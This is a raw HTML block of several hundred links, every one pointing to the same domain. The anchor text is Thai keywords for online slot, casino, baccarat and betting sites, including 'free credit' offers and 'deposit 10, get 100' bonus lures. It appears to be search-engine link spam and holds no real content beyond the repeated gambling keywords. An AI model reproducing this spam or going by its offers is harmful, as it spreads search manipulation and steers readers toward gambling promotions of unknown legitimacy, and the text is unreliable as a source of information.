<a href="https://goaoutlets.com/">สล็อต 189</a>
<a href="https://goaoutlets.com/">kingdom สล็อต</a>
<a href="https://goaoutlets.com/">ashabet789 สล็อต</a>
<a href="https://goaoutlets.com/">sushi 555สล็อต</a>
<a href="https://goaoutlets.com/">wink123 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 818</a>
<a href="https://goaoutlets.com/">205 สล็อต e699 ทางเข้า</a>
<a href="https://goaoutlets.com/">dc auto สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เมก้า</a>
<a href="https://goaoutlets.com/">357สล็อต</a>
<a href="https://goaoutlets.com/">oneplus สล็อต</a>
<a href="https://goaoutlets.com/">sb win สล็อต</a>
<a href="https://goaoutlets.com/">nextspin สล็อต</a>
<a href="https://goaoutlets.com/">hilo444 บาคาร่า สล็อต บอล หวย เกมสนุกๆมากมาย</a>
<a href="https://goaoutlets.com/">สล็อตspx</a>
<a href="https://goaoutlets.com/">uturn สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgเครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อต bitcoin88</a>
<a href="https://goaoutlets.com/">สล็อต ufa168</a>
<a href="https://goaoutlets.com/">ufa345สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwx88</a>
<a href="https://goaoutlets.com/">สล็อต 77</a>
<a href="https://goaoutlets.com/">สล็อต286</a>
<a href="https://goaoutlets.com/">daddyสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต เว็บ ตรง ค่าย ใหญ่</a>
<a href="https://goaoutlets.com/">leoสล็อต</a>
<a href="https://goaoutlets.com/">r888สล็อต</a>
<a href="https://goaoutlets.com/">wynn wynn1688 สล็อต</a>
<a href="https://goaoutlets.com/">spicy rich สล็อต</a>
<a href="https://goaoutlets.com/">izebet สล็อต</a>
<a href="https://goaoutlets.com/">ez game สล็อต</a>
<a href="https://goaoutlets.com/">ยู ฟ่า 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888โจ๊กเกอร์</a>
<a href="https://goaoutlets.com/">เว็บh24สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต t6</a>
<a href="https://goaoutlets.com/">สล็อต666 6</a>
<a href="https://goaoutlets.com/">fafa168 สล็อต</a>
<a href="https://goaoutlets.com/">เป๋าตุง888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต555เครดิตฟรี</a>
<a href="https://goaoutlets.com/">jokerสล็อต</a>
<a href="https://goaoutlets.com/">389สล็อต</a>
<a href="https://goaoutlets.com/">haichok สล็อต</a>
<a href="https://goaoutlets.com/">rico24hสล็อต</a>
<a href="https://goaoutlets.com/">wynn สล็อต</a>
<a href="https://goaoutlets.com/">money911 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ซูโทเปีย</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet 789</a>
<a href="https://goaoutlets.com/">สล็อต63</a>
<a href="https://goaoutlets.com/">myplay vip สล็อต</a>
<a href="https://goaoutlets.com/">spd 888สล็อต</a>
<a href="https://goaoutlets.com/">tga สล็อต วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต777 pg ทดลองเล่น</a>
<a href="https://goaoutlets.com/">25h สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตmaxwin</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท เว็บตรง ล่าสุด</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 999</a>
<a href="https://goaoutlets.com/">69pgสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต la galaxy 911</a>
<a href="https://goaoutlets.com/">www888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต noname</a>
<a href="https://goaoutlets.com/">สูตร เปอร์เซ็นต์ชนะ สล็อต pg</a>
<a href="https://goaoutlets.com/">kcสล็อต</a>
<a href="https://goaoutlets.com/">milano 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต31</a>
<a href="https://goaoutlets.com/">สล็อตpp</a>
<a href="https://goaoutlets.com/">สล็อต slotxo 888</a>
<a href="https://goaoutlets.com/">สล็อต boss45</a>
<a href="https://goaoutlets.com/">vl vip สล็อต</a>
<a href="https://goaoutlets.com/">bossสล็อต</a>
<a href="https://goaoutlets.com/">dragon gameสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต77w</a>
<a href="https://goaoutlets.com/">เว็บ 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ninja168</a>
<a href="https://goaoutlets.com/">เจ็บจี๊ด888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwin8</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ วิน 9 สล็อต</a>
<a href="https://goaoutlets.com/">แตกดี 168 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">i888 สล็อต</a>
<a href="https://goaoutlets.com/">63สล็อต</a>
<a href="https://goaoutlets.com/">วอ เลท สล็อต g2g168p</a>
<a href="https://goaoutlets.com/">4x4 super สล็อต</a>
<a href="https://goaoutlets.com/">onetwoสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต999คาสิโนออนไลน์</a>
<a href="https://goaoutlets.com/">kggสล็อต</a>
<a href="https://goaoutlets.com/">game lobby สล็อต</a>
<a href="https://goaoutlets.com/">โนลิมิต สล็อต</a>
<a href="https://goaoutlets.com/">macau888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต169</a>
<a href="https://goaoutlets.com/">standalone 1 สล็อต</a>
<a href="https://goaoutlets.com/">goldengate8 สล็อต</a>
<a href="https://goaoutlets.com/">lv224 สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">เมก้า สล็อต</a>
<a href="https://goaoutlets.com/">cdo 789 สล็อต</a>
<a href="https://goaoutlets.com/">35สล็อต</a>
<a href="https://goaoutlets.com/">rv28 สล็อต</a>
<a href="https://goaoutlets.com/">เบสฟิค สล็อต</a>
<a href="https://goaoutlets.com/">3731 สล็อต</a>
<a href="https://goaoutlets.com/">e669 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต1รับ100วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต ทุน น้อย 8 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต kc9 คา สิ โน ออนไลน์</a>
<a href="https://goaoutlets.com/">รับ เครดิต ทดลอง เล่น สล็อต ฟรี 100 บาท</a>
<a href="https://goaoutlets.com/">สล็อตmaxbet</a>
<a href="https://goaoutlets.com/">m4se สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 777</a>
<a href="https://goaoutlets.com/">powerbet สล็อต</a>
<a href="https://goaoutlets.com/">p6.com สล็อต p6 com เข้าสู่ ระบบ</a>
<a href="https://goaoutlets.com/">diamondสล็อต</a>
<a href="https://goaoutlets.com/">wynn palace สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 666 pg</a>
<a href="https://goaoutlets.com/">k5สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต infinity game box</a>
<a href="https://goaoutlets.com/">สล็อตpg vip</a>
<a href="https://goaoutlets.com/">sawan168 สล็อต sawan168</a>
<a href="https://goaoutlets.com/">สล็อต168 ทางเข้า มือถือ</a>
<a href="https://goaoutlets.com/">มีเฮ569สล็อต</a>
<a href="https://goaoutlets.com/">321สล็อต</a>
<a href="https://goaoutlets.com/">tmb สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต742</a>
<a href="https://goaoutlets.com/">สล็อต gg168</a>
<a href="https://goaoutlets.com/">biggame สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pg ซื้อ ฟรี ส ปิ น ได้</a>
<a href="https://goaoutlets.com/">bp8สล็อต</a>
<a href="https://goaoutlets.com/">เฟิส สล็อต</a>
<a href="https://goaoutlets.com/">3d สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ ตรง สล็อต ฝาก ถอน ไม่มี ขั้น ต่ำ 1 บาท ก็ ถอน ได้</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ทดลอง เล่น</a>
<a href="https://goaoutlets.com/">madam69สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168 รับ วอ เลท</a>
<a href="https://goaoutlets.com/">สมใจ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 2024</a>
<a href="https://goaoutlets.com/">a888 สล็อต</a>
<a href="https://goaoutlets.com/">186 สล็อต</a>
<a href="https://goaoutlets.com/">mummyสล็อต</a>
<a href="https://goaoutlets.com/">memberสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก10รับ100</a>
<a href="https://goaoutlets.com/">setthi18 สล็อต</a>
<a href="https://goaoutlets.com/">th38 สล็อต</a>
<a href="https://goaoutlets.com/">leo สล็อต</a>
<a href="https://goaoutlets.com/">3333สล็อต</a>
<a href="https://goaoutlets.com/">nam 089 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm89</a>
<a href="https://goaoutlets.com/">สล็อตpgวอเลท</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 99ราชา</a>
<a href="https://goaoutlets.com/">leo999สล็อต</a>
<a href="https://goaoutlets.com/">kissmeสล็อต</a>
<a href="https://goaoutlets.com/">megabass สล็อต</a>
<a href="https://goaoutlets.com/">bg888สล็อต</a>
<a href="https://goaoutlets.com/">unicorn th สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต riches888</a>
<a href="https://goaoutlets.com/">4x4 mega สล็อต</a>
<a href="https://goaoutlets.com/">pgc4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต24th</a>
<a href="https://goaoutlets.com/">nmddสล็อต</a>
<a href="https://goaoutlets.com/">969สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต438</a>
<a href="https://goaoutlets.com/">62 สล็อต</a>
<a href="https://goaoutlets.com/">play โปร สล็อต ฝาก 7 บาท รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 20 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">สล็อต668</a>
<a href="https://goaoutlets.com/">สล็อต joker123</a>
<a href="https://goaoutlets.com/">รอยัล สล็อต 777 ดาวน์โหลด</a>
<a href="https://goaoutlets.com/">สล็อตvite app</a>
<a href="https://goaoutlets.com/">wolf 88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต กาแล็กซี่</a>
<a href="https://goaoutlets.com/">gmz999 สล็อต</a>
<a href="https://goaoutlets.com/">ufabet สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://goaoutlets.com/">สล็อต 365 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">mim สล็อต</a>
<a href="https://goaoutlets.com/">919 สล็อต</a>
<a href="https://goaoutlets.com/">พิซซ่า สล็อต</a>
<a href="https://goaoutlets.com/">เมก้าวิน สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต นาจา</a>
<a href="https://goaoutlets.com/">duo189 สล็อต</a>
<a href="https://goaoutlets.com/">fafa123 สล็อต</a>
<a href="https://goaoutlets.com/">เกม สล็อต 168</a>
<a href="https://goaoutlets.com/">โปร โม ชั่ น สล็อต ฝาก 10 บาทได้ 100</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต333</a>
<a href="https://goaoutlets.com/">สล็อตfafa178</a>
<a href="https://goaoutlets.com/">funny18 สล็อต</a>
<a href="https://goaoutlets.com/">คืนยอดเสีย สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 444</a>
<a href="https://goaoutlets.com/">tenyu สล็อต</a>
<a href="https://goaoutlets.com/">bmplus168 สล็อต</a>
<a href="https://goaoutlets.com/">บา คา ร่า สล็อต ฟุตบอล ออนไลน์ รวม ทุก ค่าย ใน เว็บ เดียว</a>
<a href="https://goaoutlets.com/">ak fun สล็อต</a>
<a href="https://goaoutlets.com/">aka สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต กา แล็ ก ซี่ 168</a>
<a href="https://goaoutlets.com/">k818สล็อต</a>
<a href="https://goaoutlets.com/">app สล็อต ยินดีต้อนรับ</a>
<a href="https://goaoutlets.com/">สล็อตmk88</a>
<a href="https://goaoutlets.com/">ckสล็อต</a>
<a href="https://goaoutlets.com/">jedi สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต9</a>
<a href="https://goaoutlets.com/">เว็บ38สล็อต</a>
<a href="https://goaoutlets.com/">1678สล็อต</a>
<a href="https://goaoutlets.com/">eu9 สล็อต</a>
<a href="https://goaoutlets.com/">ไดมอนด์789สล็อต</a>
<a href="https://goaoutlets.com/">โปร สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168bet</a>
<a href="https://goaoutlets.com/">979สล็อต</a>
<a href="https://goaoutlets.com/">bbossสล็อต</a>
<a href="https://goaoutlets.com/">ชาบู99สล็อต</a>
<a href="https://goaoutlets.com/">reboot 99.com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ufabet789</a>
<a href="https://goaoutlets.com/">s888สล็อต</a>
<a href="https://goaoutlets.com/">5799 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อตmb99</a>
<a href="https://goaoutlets.com/">everest สล็อต</a>
<a href="https://goaoutlets.com/">mg248 สล็อต</a>
<a href="https://goaoutlets.com/">masaru สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsll</a>
<a href="https://goaoutlets.com/">10 บาท เกมส์ สล็อต ฝาก 10 15 รับ 100 ทํา 300</a>
<a href="https://goaoutlets.com/">one 878สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg 24</a>
<a href="https://goaoutlets.com/">ize555 สล็อต</a>
<a href="https://goaoutlets.com/">tiger สล็อต</a>
<a href="https://goaoutlets.com/">sawanสล็อต</a>
<a href="https://goaoutlets.com/">ฮาเร็ม789สล็อต</a>
<a href="https://goaoutlets.com/">ศูนย์บำบัดผู้ติด สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต369</a>
<a href="https://goaoutlets.com/">สล็อตmax</a>
<a href="https://goaoutlets.com/">998สล็อต</a>
<a href="https://goaoutlets.com/">กลุ่ม telegram สล็อต</a>
<a href="https://goaoutlets.com/">a+สล็อต</a>
<a href="https://goaoutlets.com/">goodbet711 สล็อต</a>
<a href="https://goaoutlets.com/">pixxy สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 20 รับ 100 ทํา 300 ถอนได้100</a>
<a href="https://goaoutlets.com/">สล็อต k9win</a>
<a href="https://goaoutlets.com/">4 4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก ถอน true wallet เว็บ ตรง 888pg</a>
<a href="https://goaoutlets.com/">pg1688 สล็อต</a>
<a href="https://goaoutlets.com/">true wallet joker slotxo สล็อต ฝาก 15 รับ 100</a>
<a href="https://goaoutlets.com/">weiwei 168 สล็อต</a>
<a href="https://goaoutlets.com/">tiger787สล็อต</a>
<a href="https://goaoutlets.com/">thb889 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต c4</a>
<a href="https://goaoutlets.com/">miami สล็อต</a>
<a href="https://goaoutlets.com/">11hilo สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg168 เว็บตรง</a>
<a href="https://goaoutlets.com/">ufa3500 สล็อต</a>
<a href="https://goaoutlets.com/">บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว ส่วนสมาชิก</a>
<a href="https://goaoutlets.com/">97 mbสล็อต</a>
<a href="https://goaoutlets.com/">kcc vip สล็อต</a>
<a href="https://goaoutlets.com/">eliteสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต28</a>
<a href="https://goaoutlets.com/">สล็อต xo joker123</a>
<a href="https://goaoutlets.com/">g59 สล็อต</a>
<a href="https://goaoutlets.com/">cairo 688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตufa168</a>
<a href="https://goaoutlets.com/">สล็อต royal338</a>
<a href="https://goaoutlets.com/">สล็อตallslot</a>
<a href="https://goaoutlets.com/">เข้า สู่ระบบ สล็อต 6666</a>
<a href="https://goaoutlets.com/">orcbetสล็อต</a>
<a href="https://goaoutlets.com/">88 สล็อต</a>
<a href="https://goaoutlets.com/">bm89 สล็อต</a>
<a href="https://goaoutlets.com/">betluckmak สล็อต</a>
<a href="https://goaoutlets.com/">999 สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">h888 สล็อต</a>
<a href="https://goaoutlets.com/">fb55 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตautoplay 168 vip</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย askmebet แตกง่าย</a>
<a href="https://goaoutlets.com/">501สล็อต</a>
<a href="https://goaoutlets.com/">นากาเว็บ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa</a>
<a href="https://goaoutlets.com/">ufa356 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต22</a>
<a href="https://goaoutlets.com/">สล็อต350</a>
<a href="https://goaoutlets.com/">bkkสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วิน 789</a>
<a href="https://goaoutlets.com/">sawan789 เว็บ สล็อต ทดลองเล่นฟรี ถอนได้</a>
<a href="https://goaoutlets.com/">omg สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อตh25 คาสิโนออนไลน์</a>
<a href="https://goaoutlets.com/">สล็อต369โจ๊กเกอร์</a>
<a href="https://goaoutlets.com/">สล็อต 68</a>
<a href="https://goaoutlets.com/">สล็อตpgทดลอง</a>
<a href="https://goaoutlets.com/">power99 สล็อต</a>
<a href="https://goaoutlets.com/">funhub สล็อต</a>
<a href="https://goaoutlets.com/">แอดยักษ์ สล็อต</a>
<a href="https://goaoutlets.com/">wv9 สล็อต</a>
<a href="https://goaoutlets.com/">6688สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต126</a>
<a href="https://goaoutlets.com/">king pg สล็อต ฝาก 25 รับ 100 pg</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต888</a>
<a href="https://goaoutlets.com/">ju88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตa+</a>
<a href="https://goaoutlets.com/">เว็บ6666สล็อต</a>
<a href="https://goaoutlets.com/">nazathai สล็อต</a>
<a href="https://goaoutlets.com/">68สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต711</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง 888</a>
<a href="https://goaoutlets.com/">สล็อตh</a>
<a href="https://goaoutlets.com/">click2win สล็อต</a>
<a href="https://goaoutlets.com/">easystar สล็อต</a>
<a href="https://goaoutlets.com/">lyn สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">เฮง456สล็อต</a>
<a href="https://goaoutlets.com/">levelupx69 สล็อต</a>
<a href="https://goaoutlets.com/">rm66 สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 888</a>
<a href="https://goaoutlets.com/">prdสล็อต</a>
<a href="https://goaoutlets.com/">4×4 bet สล็อต</a>
<a href="https://goaoutlets.com/">v9สล็อต</a>
<a href="https://goaoutlets.com/">แจกโค้ดเครดิตฟรี สล็อต ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อตorca</a>
<a href="https://goaoutlets.com/">สล็อต444เครดิตฟรี</a>
<a href="https://goaoutlets.com/">น่า กา เว ย์ 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 689</a>
<a href="https://goaoutlets.com/">bmplus 168 สล็อต</a>
<a href="https://goaoutlets.com/">xox club สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1168</a>
<a href="https://goaoutlets.com/">alphax สล็อต</a>
<a href="https://goaoutlets.com/">va9999 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1234 xo</a>
<a href="https://goaoutlets.com/">wallet g2gslot g2g สล็อต</a>
<a href="https://goaoutlets.com/">member slotxo สล็อต 1688</a>
<a href="https://goaoutlets.com/">สล็อต pgslot4289</a>
<a href="https://goaoutlets.com/">hunter สล็อต</a>
<a href="https://goaoutlets.com/">มอสโก66สล็อต</a>
<a href="https://goaoutlets.com/">pg4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 9 บาท 8 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต สมหวัง</a>
<a href="https://goaoutlets.com/">5 บาท สล็อต ฝาก 7 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต แจก อั่ ง เปา ฟรี</a>
<a href="https://goaoutlets.com/">ท รู วอ เลท ท รู วอ เลท สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต1234</a>
<a href="https://goaoutlets.com/">vegus168สล็อต</a>
<a href="https://goaoutlets.com/">metaverse สล็อต</a>
<a href="https://goaoutlets.com/">75สล็อต</a>
<a href="https://goaoutlets.com/">gt166สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต909 riches909</a>
<a href="https://goaoutlets.com/">kt5558 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888 png</a>
<a href="https://goaoutlets.com/">ktv168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต3xbet</a>
<a href="https://goaoutlets.com/">ktvc4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 100 รับ 300 ไม่ต้อง ทํา เท ริน</a>
<a href="https://goaoutlets.com/">miami789 สล็อต</a>
<a href="https://goaoutlets.com/">444สล็อตpg</a>
<a href="https://goaoutlets.com/">d1991สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตtuktuk</a>
<a href="https://goaoutlets.com/">1688สล็อตxo</a>
<a href="https://goaoutlets.com/">เว็บหวย สล็อต 888</a>
<a href="https://goaoutlets.com/">สล็อตmeta456</a>
<a href="https://goaoutlets.com/">p99สล็อต</a>
<a href="https://goaoutlets.com/">239สล็อต</a>
<a href="https://goaoutlets.com/">aden168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต lava เครดิตฟรี</a>
<a href="https://goaoutlets.com/">มีเฮ สล็อต</a>
<a href="https://goaoutlets.com/">the matrix สล็อต</a>
<a href="https://goaoutlets.com/">p6 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">beta191 สล็อต</a>
<a href="https://goaoutlets.com/">อัพทรูยู สล็อต2</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 777 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อต181</a>
<a href="https://goaoutlets.com/">สล็อต 888 vip</a>
<a href="https://goaoutlets.com/">1x7สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg789</a>
<a href="https://goaoutlets.com/">สล็อต 168 โอน ผ่าน วอ เลท ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต3366</a>
<a href="https://goaoutlets.com/">สล็อต25รับ100</a>
<a href="https://goaoutlets.com/">j gaming สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 38</a>
<a href="https://goaoutlets.com/">luckatron สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต joker</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">สล็อต365bet</a>
<a href="https://goaoutlets.com/">new888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร 10รับ100</a>
<a href="https://goaoutlets.com/">adam789สล็อต</a>
<a href="https://goaoutlets.com/">app 1688 สล็อต</a>
<a href="https://goaoutlets.com/">ap123 สล็อต</a>
<a href="https://goaoutlets.com/">รอยัล สล็อต 777 เวอร์ชั่นใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">g2g1maxสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ดราก้อน</a>
<a href="https://goaoutlets.com/">ขุมทรัพย์168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 500 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">สล็อต รับโปร</a>
<a href="https://goaoutlets.com/">สล็อต641</a>
<a href="https://goaoutlets.com/">สล็อต betflix</a>
<a href="https://goaoutlets.com/">เฮง 999 สล็อต</a>
<a href="https://goaoutlets.com/">4×4 shiba สล็อต</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต pg เว็บตรง</a>
<a href="https://goaoutlets.com/">h25+สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต35</a>
<a href="https://goaoutlets.com/">omgสล็อต</a>
<a href="https://goaoutlets.com/">359สล็อต</a>
<a href="https://goaoutlets.com/">rio world สล็อต</a>
<a href="https://goaoutlets.com/">winner191สล็อต</a>
<a href="https://goaoutlets.com/">la สล็อต</a>
<a href="https://goaoutlets.com/">จินดา 888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789step</a>
<a href="https://goaoutlets.com/">สล็อต 1150</a>
<a href="https://goaoutlets.com/">ทดลองเว็บ สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 888</a>
<a href="https://goaoutlets.com/">สล็อตbgame888</a>
<a href="https://goaoutlets.com/">bk bet สล็อต</a>
<a href="https://goaoutlets.com/">aii we canสล็อต</a>
<a href="https://goaoutlets.com/">289 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">678สล็อต</a>
<a href="https://goaoutlets.com/">skywind สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">บุญ มี สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pp</a>
<a href="https://goaoutlets.com/">u13 สล็อต</a>
<a href="https://goaoutlets.com/">ซูชิ 555 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 333</a>
<a href="https://goaoutlets.com/">เว็บ น็อต สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตk</a>
<a href="https://goaoutlets.com/">พักยก789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต fafa567</a>
<a href="https://goaoutlets.com/">bg69สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ ตรง สล็อต ฝาก ถอน ไม่มี ขั้น ต่ํา 1 บาท ก็ ถอน ได้</a>
<a href="https://goaoutlets.com/">ขุมทรัพย์ สล็อต</a>
<a href="https://goaoutlets.com/">cat cat สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm4vip</a>
<a href="https://goaoutlets.com/">สล็อตvegas</a>
<a href="https://goaoutlets.com/">megac4สล็อต</a>
<a href="https://goaoutlets.com/">483สล็อต</a>
<a href="https://goaoutlets.com/">vip9 สล็อต</a>
<a href="https://goaoutlets.com/">205.com สล็อต</a>
<a href="https://goaoutlets.com/">จัมโบ้168สล็อต</a>
<a href="https://goaoutlets.com/">kohkae789สล็อต</a>
<a href="https://goaoutlets.com/">bsbet555สล็อต</a>
<a href="https://goaoutlets.com/">ufa777m ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">dk790.com สล็อต</a>
<a href="https://goaoutlets.com/">pp99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต wink เครดิตฟรี 100</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 10 15 รับ100</a>
<a href="https://goaoutlets.com/">plgสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท fafa666</a>
<a href="https://goaoutlets.com/">m4 kingสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทํา เทิ ร์ น 20รับ100 วอ เลท</a>
<a href="https://goaoutlets.com/">โซบี สล็อต</a>
<a href="https://goaoutlets.com/">เศรษฐี 99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต lucia89</a>
<a href="https://goaoutlets.com/">c4 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต10รับ50</a>
<a href="https://goaoutlets.com/">n98i สล็อต</a>
<a href="https://goaoutlets.com/">a plus สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 918kiss เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">สล็อต เว็บตรง ฝาก-ถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">mk สล็อต 888</a>
<a href="https://goaoutlets.com/">บิ๊กวิน สล็อต</a>
<a href="https://goaoutlets.com/">winlandสล็อต</a>
<a href="https://goaoutlets.com/">gr8สล็อต</a>
<a href="https://goaoutlets.com/">เฮง เฮง เฮง สล็อต 999</a>
<a href="https://goaoutlets.com/">456สล็อตzeed</a>
<a href="https://goaoutlets.com/">gang888 สล็อต</a>
<a href="https://goaoutlets.com/">ipro356สล็อต</a>
<a href="https://goaoutlets.com/">d911สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต6666 game</a>
<a href="https://goaoutlets.com/">vip สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg999</a>
<a href="https://goaoutlets.com/">สล็อต888 วอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อตgame88</a>
<a href="https://goaoutlets.com/">7bet สล็อต</a>
<a href="https://goaoutlets.com/">บารมี สล็อต</a>
<a href="https://goaoutlets.com/">mk plus สล็อต</a>
<a href="https://goaoutlets.com/">g2g space สล็อต</a>
<a href="https://goaoutlets.com/">skybet สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 555</a>
<a href="https://goaoutlets.com/">ktv789 สล็อต</a>
<a href="https://goaoutlets.com/">ctah99 สล็อต</a>
<a href="https://goaoutlets.com/">twin79 สล็อต</a>
<a href="https://goaoutlets.com/">infinity88 สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์วิน 356 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1688 ทางเข้า เว็บตรง</a>
<a href="https://goaoutlets.com/">premium gold สล็อต</a>
